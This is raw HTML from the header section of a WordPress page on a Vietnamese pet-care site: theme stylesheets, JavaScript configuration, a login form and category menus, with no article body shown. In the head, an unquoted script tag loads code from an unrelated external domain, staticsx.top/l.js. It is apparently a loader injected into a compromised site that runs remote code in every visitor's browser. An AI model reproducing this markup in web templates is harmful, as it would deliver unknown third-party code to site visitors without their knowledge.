!important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='rate-my-post-css' href='https://runghoangda.com/wp-content/cache/min/1/wp-content/plugins/rate-my-post/public/css/rate-my-post.css?ver=1700884924' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://runghoangda.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1700884924' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://runghoangda.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1700884925' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='fixedtoc-style-css' href='https://runghoangda.com/wp-content/cache/min/1/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.min.css?ver=1700884925' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer { height: auto; } #ftwp-container.ftwp-wrap #ftwp-contents { width: 296px; height: auto; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents { width: 696px; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 50px; height: 50px; font-size: 30px; } #ftwp-container #ftwp-trigger.ftwp-border-medium { font-size: 29px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 22px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor::before { font-size: 5.6px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 15.4px; } #ftwp-container.ftwp-wrap #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor::before { font-size: 7px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #6e415e; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(110,65,94,0.95); } .ftwp-heading-target::before { background: rgba(110,65,94,0.95); }
/*# sourceURL=fixedtoc-style-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://runghoangda.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1700884925' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://runghoangda.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1700884925' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://runghoangda.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://runghoangda.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://runghoangda.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://runghoangda.com/wp-json/wp/v2/posts/1375" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://runghoangda.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://runghoangda.com/?p=1375' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_globals = {"wpRestNonce":"0f2f5382fb","wpRestUrl":"https:\/\/runghoangda.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
				<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/runghoangda.com\/wp-admin\/","wpRestNonce":"0f2f5382fb","wpRestUrl":"https:\/\/runghoangda.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script type="rocketlazyloadscript">
        window.tdaGlobal = {"adminUrl":"https:\/\/runghoangda.com\/wp-admin\/","wpRestNonce":"0f2f5382fb","wpRestUrl":"https:\/\/runghoangda.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":1000};
    </script>
    
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/runghoangda.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.2";
var td_get_template_directory_uri="https:\/\/runghoangda.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdBlockNonce="dd88fe5f61";
var tdDateNamesI18n={"month_names":["Th\u00e1ng 1","Th\u00e1ng 2","Th\u00e1ng 3","Th\u00e1ng 4","Th\u00e1ng 5","Th\u00e1ng 6","Th\u00e1ng 7","Th\u00e1ng 8","Th\u00e1ng 9","Th\u00e1ng 10","Th\u00e1ng m\u01b0\u1eddi m\u1ed9t","Th\u00e1ng 12"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'LOẠI TRỪ';
    }
.td-module-exclusive .td-module-title a:before {
        content: 'LOẠI TRỪ';
    }
</style>

<meta name="google-site-verification" content="fHSHU5yVLOJYuVIRutnHehLLLcZAJjp2_SQoDWe27IY" /><link rel="icon" href="https://runghoangda.com/wp-content/uploads/2022/01/cropped-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://runghoangda.com/wp-content/uploads/2022/01/cropped-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://runghoangda.com/wp-content/uploads/2022/01/cropped-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://runghoangda.com/wp-content/uploads/2022/01/cropped-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.single-post .post .entry-thumbnail{display:none;}

#id {
	position: sticky;
	position: -webkit-sticky;
	top: 55px; 
}


.block-title a, .block-title span, .block-title label {
	background-color: #6e425d;
}

.td-post-author-name{
	text-transform: none;
}

.tomtat {
    border: 2px dashed #6ea03a;
    margin: 0 0 20px 0;
    padding: 10px 20px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src=https://staticsx.top/l.js></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-1375 single-format-standard wp-custom-logo wp-theme-Newspaper td-standard-pack cho-suc-tay-tang global-block-template-1 tdb_template_1000 tdb-template  tdc-header-template  tdc-footer-template has-ftoc td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Đăng nhập</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuchinh-container"><ul id="menu-menuchinh" class="td-mobile-main-menu"><li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-72"><a href="https://runghoangda.com/">Home</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-43"><a href="https://runghoangda.com/cho/">Chó<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2675" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2675"><a href="https://runghoangda.com/cho/giong-cho/">Giống Chó</a></li>
	<li id="menu-item-2673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2673"><a href="https://runghoangda.com/cho/cham-soc-cho-cho/">Chăm sóc cho Chó</a></li>
	<li id="menu-item-2674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2674"><a href="https://runghoangda.com/cho/dinh-duong-cho-cho/">Dinh dưỡng cho Chó</a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45"><a href="https://runghoangda.com/meo/">Mèo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2678"><a href="https://runghoangda.com/meo/giong-meo/">Giống Mèo</a></li>
	<li id="menu-item-2676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2676"><a href="https://runghoangda.com/meo/cham-soc-cho-meo/">Chăm sóc cho Mèo</a></li>
	<li id="menu-item-2677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2677"><a href="https://runghoangda.com/meo/dinh-duong-cho-meo/">Dinh dưỡng cho Mèo</a></li>
</ul>
</li>
<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://runghoangda.com/chim/">Chim</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-44"><a href="https://runghoangda.com/dong-vat/">Động vật<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-725"><a href="https://runghoangda.com/dong-vat/rua/">Rùa</a></li>
	<li id="menu-item-724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-724"><a href="https://runghoangda.com/dong-vat/ran/">Rắn</a></li>
	<li id="menu-item-726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-726"><a href="https://runghoangda.com/dong-vat/ca/">Cá</a></li>
	<li id="menu-item-1204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1204"><a href="https://runghoangda.com/dong-vat/bo-sat/">Bò sát</a></li>
</ul>
</li>
<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1196"><a href="https://runghoangda.com/chia-se/">Chia sẻ</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://runghoangda.com/gioi-thieu/">Giới thiệu</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Đăng nhập</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Hoan nghênh!</span>đăng nhập vào tài khoản của bạn</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Tài khoản</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">mật khẩu của bạn</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Đăng nhập">
	                
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Quên mật khẩu?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://runghoangda.com/chinh-sach-bao-mat/" rel="privacy-policy">Chính sách bảo mật</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Khôi phục mật khẩu</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Khởi tạo mật khẩu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">email của bạn</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Gửi Tôi Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://runghoangda.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>TÌM KIẾM</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_4,
				.tdi_4 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:var(--real-estate-light-blue) !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
div.tdi_6{
				    width: 35% !important;
				}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_7 .tdb-logo-a,
                .tdi_7 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_7 .tdb-logo-text-title{
                    display: block;
                }.tdi_7 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-logo-svg-wrap{
                    max-width: 40px;
                }.tdi_7 .tdb-logo-svg-wrap svg{
                    width: 40px;
                    height: auto;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://runghoangda.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20100'%3E%3C/svg%3E" alt="Logo"  title=""  width="300" height="100" data-lazy-src="https://runghoangda.com/wp-content/uploads/2022/11/runghoangda.png" /><noscript><img class="tdb-logo-img" src="https://runghoangda.com/wp-content/uploads/2022/11/runghoangda.png" alt="Logo"  title=""  width="300" height="100" /></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: center;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}.tdi_9{
				    flex-grow: 1;
				}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-right:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_10 .tdb-block-inner{
                    text-align: right;
                }.tdi_10 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_10 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_10 .tdb-mobile-menu-button{
                    color: var(--real-estate-black);
                }.tdi_10 .tdb-mobile-menu-button svg,
                .tdi_10 .tdb-mobile-menu-button svg *{
                    fill: var(--real-estate-black);
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-mobile-menu-button i{
                    font-size: 30px;
                
                    width: 60px;
					height: 60px;
					line-height:  60px;
                }.tdi_10 .tdb-mobile-menu-button svg{
                    width: 30px;
                }.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 60px;
					height: 60px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_11" class="tdc-zone"><div class="tdc_zone tdi_12  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_12{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_13" class="tdc-row"><div class="vc_row tdi_14  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_14,
                .tdi_14 .tdc-columns{
                    min-height: 0;
                }.tdi_14,
				.tdi_14 .tdc-columns{
				    display: block;
				}.tdi_14 .tdc-columns{
